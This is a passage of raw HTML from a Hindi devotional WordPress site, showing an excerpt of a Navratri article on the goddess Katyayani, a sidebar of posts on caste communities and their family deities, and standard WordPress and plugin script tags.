srcset="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/Maa-Katyayani-wallpaper.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/Maa-Katyayani-wallpaper.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/Maa-Katyayani-wallpaper.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/Maa-Katyayani-wallpaper.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2016/10/Maa-Katyayani-wallpaper.jpg?resize=177%2C118&amp;ssl=1 177w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="entry-summary" itemprop="text"><p>Katyayani the Sixth form of Goddess Durga History, Kavach, Aarti, Puja Vidhi, Stotra in Hindi: भगवती दुर्गा के छठें रूप का नाम कात्यायनी है। देवी कात्यायनी महर्षि कात्यायन की कठिन तपस्या से प्रसन्न होकर उनके घर पुत्री के रूप में उत्पन्न हुई थी। आश्विन कृष्ण चतुर्दशी को जन्म लेकर शुक्ल सप्तमी, अष्टमी तथा नवमी तक &#8230; <a title="नवरात्रि विशेष : माँ नवदुर्गा का छठा रूप हैं देवी कात्यायनी; कथा मंत्र व आरती" class="read-more" href="https://www.missionkuldevi.in/2021/04/navratri-sixth-day-katyayani-devi-sixth-form-goddess-durga/">Read more <span class="screen-reader-text">नवरात्रि विशेष : माँ नवदुर्गा का छठा रूप हैं देवी कात्यायनी; कथा मंत्र व आरती</span></a></p></div><footer class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.missionkuldevi.in/category/navratri/" rel="category tag">Navratri</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.missionkuldevi.in/tag/durga-katyayani/" rel="tag">Durga Katyayani</a>, <a href="https://www.missionkuldevi.in/tag/indian-festival/" rel="tag">Indian festival</a>, <a href="https://www.missionkuldevi.in/tag/katyayani-dhyan/" rel="tag">Katyayani Dhyan</a>, <a href="https://www.missionkuldevi.in/tag/katyayani-kavach/" rel="tag">Katyayani Kavach</a>, <a href="https://www.missionkuldevi.in/tag/katyayani-mantra/" rel="tag">Katyayani Mantra</a>, <a href="https://www.missionkuldevi.in/tag/katyayani-mata/" rel="tag">Katyayani Mata</a>, <a href="https://www.missionkuldevi.in/tag/katyayani-navdurga/" rel="tag">Katyayani Navdurga</a>, <a href="https://www.missionkuldevi.in/tag/katyayani-puja/" rel="tag">Katyayani puja</a>, <a href="https://www.missionkuldevi.in/tag/katyayani-puja-vidhi/" rel="tag">Katyayani Puja Vidhi</a>, <a href="https://www.missionkuldevi.in/tag/katyayani-sadhna/" rel="tag">Katyayani Sadhna</a>, <a href="https://www.missionkuldevi.in/tag/katyayani-story-in-hindi/" rel="tag">Katyayani Story in Hindi</a>, <a href="https://www.missionkuldevi.in/tag/katyayani-stotra/" rel="tag">Katyayani Stotra</a>, <a href="https://www.missionkuldevi.in/tag/katyayani-upasana/" rel="tag">Katyayani Upasana</a>, <a href="https://www.missionkuldevi.in/tag/katyayani-wallpaper/" rel="tag">Katyayani wallpaper</a>, <a href="https://www.missionkuldevi.in/tag/maa-katyayani/" rel="tag">Maa Katyayani</a>, <a href="https://www.missionkuldevi.in/tag/maa-katyayani-aarti/" rel="tag">Maa Katyayani aarti</a>, <a href="https://www.missionkuldevi.in/tag/maa-katyayani-aarti-in-hindi/" rel="tag">Maa Katyayani aarti in hindi</a>, <a href="https://www.missionkuldevi.in/tag/maa-katyayani-aarti-lyrics/" rel="tag">Maa Katyayani aarti lyrics</a>, <a href="https://www.missionkuldevi.in/tag/maa-katyayani-aarti-mp3/" rel="tag">Maa Katyayani aarti mp3</a>, <a href="https://www.missionkuldevi.in/tag/maa-katyayani-ki-aarti/" rel="tag">Maa Katyayani ki aarti</a>, <a href="https://www.missionkuldevi.in/tag/navadurga/" rel="tag">Navadurga</a>, <a href="https://www.missionkuldevi.in/tag/navratra-sixth-day/" rel="tag">Navratra Sixth day</a>, <a href="https://www.missionkuldevi.in/tag/navratri/" rel="tag">Navratri</a>, <a href="https://www.missionkuldevi.in/tag/navratri-sixth-day/" rel="tag">Navratri Sixth Day</a>, <a href="https://www.missionkuldevi.in/tag/navratri-sixth-day-in-hindi-%e0%a4%95%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af%e0%a4%a8%e0%a5%80-%e0%a4%a8%e0%a4%b5%e0%a4%a6%e0%a5%81%e0%a4%b0%e0%a5%8d%e0%a4%97%e0%a4%be/" rel="tag">Navratri Sixth Day in Hindi कात्यायनी नवदुर्गा</a>, <a href="https://www.missionkuldevi.in/tag/sixth-durga-katyayani/" rel="tag">Sixth Durga Katyayani</a></span> <span class="comments-link"><a href="https://www.missionkuldevi.in/2021/04/navratri-sixth-day-katyayani-devi-sixth-form-goddess-durga/#comments">6 Comments</a></span> </footer></div></article></main></div><div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope><div class="inside-right-sidebar"><aside id="block-2" class="widget inner-padding widget_block"><figure class="wp-block-embed is-type-wp-embed is-provider-mission-kuldevi-indian-castes-and-their-gods wp-block-embed-mission-kuldevi-indian-castes-and-their-gods"><div class="wp-block-embed__wrapper"><blockquote class="wp-embedded-content" data-secret="irEDm9Zy5N"><a href="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/">जानिये,आपकी कुलदेवी कौन है ?</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;जानिये,आपकी कुलदेवी कौन है ?&#8221; &#8212; Mission Kuldevi - Indian Castes and their Gods" src="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/embed/#?secret=irEDm9Zy5N" data-secret="irEDm9Zy5N" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div></figure></aside><aside id="text-15" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe our Youtube Channel</h2><div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script><div class="g-ytsubscribe" data-channelid="UC8QEZT67guyaiWn8L_Av9ng" data-layout="full" data-count="default"></div></div></aside><aside id="recent-posts-2" class="widget inner-padding widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li><a href="https://www.missionkuldevi.in/2025/03/sheetla-mata-pooja-vidhi-katha-muhurt-aarti-chalisa-lyrics-hindi/">Sheetla Ashtami Puja Vidhi 2025 : शीतला माता पूजा विधि, कथा, आरती व चालीसा</a></li><li><a href="https://www.missionkuldevi.in/2025/03/significance-history-navratri-9-day-indian-festival/">Chaitra Navratri 2025 : Puja Vidhi | Dates | Puja Muhurt| चैत्र नवरात्रि का महत्त्व व इतिहास</a></li><li><a href="https://www.missionkuldevi.in/2025/03/shardiya-navratri-ashwin/">Ashwin Navratri 2025: शारदीय नवरात्रि | मुहूर्त्त, पूजा विधि व महत्त्व</a></li><li><a href="https://www.missionkuldevi.in/2025/02/darji-sama/">दर्जी समाज का परिचय, उत्पत्ति, गौत्र व कुलदेवी | Darji Samaj in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2024/05/dwadash-jyotirling/">द्वादश ज्योतिर्लिंग: भारत के 12 पवित्र शिव मंदिरों का सम्पूर्ण विवरण</a></li><li><a href="https://www.missionkuldevi.in/2023/07/gadariya-samaj/">गडरिया समाज: परिचय, इतिहास, रीती-रिवाज व योगदान | Gadariya Samaj History in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2023/07/pinjara-samaj/">पिंजारा समाज का परिचय, इतिहास व कुलदेवी  | Pinjara Samaj in Hindi </a></li><li><a href="https://www.missionkuldevi.in/2023/04/kahar-mehra-bhoi-samaj/">कहार, मेहरा व भोई समाज का परिचय, इतिहास, गौत्र, खाँपें व कुलदेवी | Kahar, Mehra, Bhoi Samaj in Hindi     </a></li><li><a href="https://www.missionkuldevi.in/2023/04/lakhara-samaj/">लखारा समाज का परिचय, इतिहास, खाँपे व कुलदेवी | Lakhara Samaj in Hindi    </a></li><li><a href="https://www.missionkuldevi.in/2023/04/thathera-kansara-samaj/">ठठेरा और कंसारा समाज का परिचय, इतिहास, गौत्र व कुलदेवी  | Thathera, Kansara Samaj in Hindi     </a></li></ul></aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-4"><a href="https://www.missionkuldevi.in/category/community-wise-kuldevi/">Community wise Kuldevi</a></li><li class="cat-item cat-item-8350"><a href="https://www.missionkuldevi.in/category/community-gotra-wise-kuldevi/">Community-Gotra wise Kuldevi</a></li><li class="cat-item cat-item-8598"><a href="https://www.missionkuldevi.in/category/festivals/">Festivals</a></li><li class="cat-item cat-item-10376"><a href="https://www.missionkuldevi.in/category/kannada-aarti/">Kannada Aarti</a></li><li class="cat-item cat-item-15"><a href="https://www.missionkuldevi.in/category/kuldevi-miracles/">Kuldevi Miracles</a></li><li class="cat-item cat-item-3062"><a href="https://www.missionkuldevi.in/category/kuldevi-temples-en/">Kuldevi Temples</a></li><li class="cat-item cat-item-6"><a href="https://www.missionkuldevi.in/category/kuldevi-temples/">Kuldevi Temples</a></li><li class="cat-item cat-item-5"><a href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">Kuldevta / Lokdevta Temples</a></li><li class="cat-item cat-item-1891"><a href="https://www.missionkuldevi.in/category/navratri/">Navratri</a></li><li class="cat-item cat-item-2"><a href="https://www.missionkuldevi.in/category/saptmatrika/">Saptmatrika</a></li><li class="cat-item cat-item-37"><a href="https://www.missionkuldevi.in/category/shakti-tattva/">Shakti Tattva</a></li><li class="cat-item cat-item-1"><a href="https://www.missionkuldevi.in/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-2953"><a href="https://www.missionkuldevi.in/category/uncategorized-hi/">Uncategorized</a></li><li class="cat-item cat-item-2163"><a href="https://www.missionkuldevi.in/category/wallpapers/">Wallpapers</a></li><li class="cat-item cat-item-10448"><a href="https://www.missionkuldevi.in/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-hi/">अन्य समाज</a></li><li class="cat-item cat-item-2571"><a href="https://www.missionkuldevi.in/category/aarti-chalisa-sangrah/">आरती व चालीसा संग्रह</a></li><li class="cat-item cat-item-2335"><a href="https://www.missionkuldevi.in/category/kuldevi-parichay-utpatti-svarup-mahima/">कुलदेवी परिचय &#8211; उत्पत्ति, स्वरूप व महत्त्व</a></li><li class="cat-item cat-item-2346"><a href="https://www.missionkuldevi.in/category/%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a5%80%e0%a4%95%e0%a4%a5%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a5%8d%e0%a4%af/">कुलदेवीकथामाहात्म्य</a></li><li class="cat-item cat-item-10446"><a href="https://www.missionkuldevi.in/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a5%8d%e0%a4%ae%e0%a4%a3/">ब्राह्मण</a></li><li class="cat-item cat-item-1828"><a href="https://www.missionkuldevi.in/category/bhajan-geet/">भजन-गीत</a></li><li class="cat-item cat-item-2547"><a href="https://www.missionkuldevi.in/category/bhargava-samaj/">भार्गव समाज</a></li><li class="cat-item cat-item-2763"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">मंत्र</a></li><li class="cat-item cat-item-2453"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a5%80-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/">मेरी यात्रा</a></li><li class="cat-item cat-item-10360"><a href="https://www.missionkuldevi.in/category/rajput-vansh/">राजपूत वंश</a></li><li class="cat-item cat-item-10362"><a href="https://www.missionkuldevi.in/category/rajput-vansh/rathore-vansh/">राठौड़ वंश</a></li><li class="cat-item cat-item-1684"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/">विविध</a></li><li class="cat-item cat-item-10447"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%88%e0%a4%b6%e0%a5%8d%e0%a4%af/">वैश्य</a></li><li class="cat-item cat-item-2793"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%8d%e0%a4%b0%e0%a4%a4-%e0%a4%95%e0%a4%a5%e0%a4%be/">व्रत कथा</a></li><li class="cat-item cat-item-2764"><a href="https://www.missionkuldevi.in/category/stuti-stotram/">स्तुति-स्तोत्रम्</a></li></ul></aside><aside id="newsletterwidget-3" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">&#8220;जय माँ कुलदेवी&#8221;</h2>मिशन कुलदेवी से जुड़िये। सब्सक्राइब कीजिये और ई-मेल द्वारा कुलदेवी विषयक लेख पाइये। कुलदेवियों के इस महाअभियान का हिस्सा बनिए।<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside><aside id="newsletterwidget-5" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">Jai Maa Kuldevi</h2>Please Subscribe<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-3">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-3" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside></div></div></div></div><div class="site-footer"><footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar"><span class="copyright">&copy; 2026 Mission Kuldevi - Indian Castes and their Gods</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><div class="wrap"><p style="text-align: center;"><small>This site is protected by <a title="Wp-Copyrightpro" href="http://wp-copyrightpro.com/" target="_blank">wp-copyrightpro.com</a></small></p></div><div id="mdc-target-blank-modal" style="display: none"><img id="mdc-target-blank-modal-loader" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/img/loader.gif" /></div><script type='text/javascript'>(function () {var c = document.body.className;c = c.replace(/woocommerce-no-js/, 'woocommerce-js');document.body.className = c;})();</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script><script type="text/javascript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.missionkuldevi.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0a5f46fcd7" );wp.apiFetch.use( wp.apiFetch.nonceMiddleware );wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );wp.apiFetch.nonceEndpoint = "https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=rest-nonce";

</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script><script type="text/javascript" id="wp-data-js-after">
( function() {var userId = 0;var storageKey = "WP_DATA_USER_" + userId;wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );} )();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script><script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script><script type="text/javascript" id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":5.5,"offsetFormatted":"5:30","string":"Asia\/Kolkata","abbr":"IST"}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script><script type="text/javascript" id="wp-preferences-js-after">
( function() {var serverData = false;var userId = "0";var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );var preferencesStore = wp.preferences.store;wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );} ) ();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script><script type="text/javascript" id="apss-frontend-mainjs-js-extra">
var frontend_ajax_object = {"ajax_url":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajax_nonce":"e4e3c6b91d"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script><script defer async type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=hugeit_forms_onloadCallback&amp;render=explicit&amp;ver=1.0.0" id="recaptcha-js"></script><script type="text/javascript" id="mdc-target-blank-js-extra">
var TBLANK = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","_wpnonce":"4841f124c3"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/js/front.js?ver=3.2" id="mdc-target-blank-js"></script><script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.0.0" id="give-donation-summary-script-frontend-js"></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script><script type="text/javascript" id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
